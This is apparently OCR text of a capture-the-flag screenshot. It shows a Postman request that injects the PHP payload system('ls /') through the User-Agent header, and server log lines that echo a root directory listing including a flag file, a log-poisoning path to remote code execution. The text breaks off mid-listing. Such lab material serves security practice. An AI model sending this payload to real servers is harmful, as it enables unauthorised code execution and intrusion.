 GET http://178.128.174.129:32199/
Params Authorization Headers (10) Body Pre-request Script Tests Settings
Connection keep-alive
User-Agent <?php system('ls /');?>
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Key Value De
Body Cookies (1) Headers (6) Test Results
Pretty Raw Preview Visualize
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "PostmanRuntime/7.28.3"
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "PostmanRuntime/7.28.3"
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "PostmanRuntime/7.28.3"
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "PostmanRuntime/7.28.3"
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "bin
dev
entrypoint.sh
etc
flag_yxj56
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www
"
178.128.174.129 - 200 "GET / HTTP/1.1" "-" "bin
dev
entrypoint.sh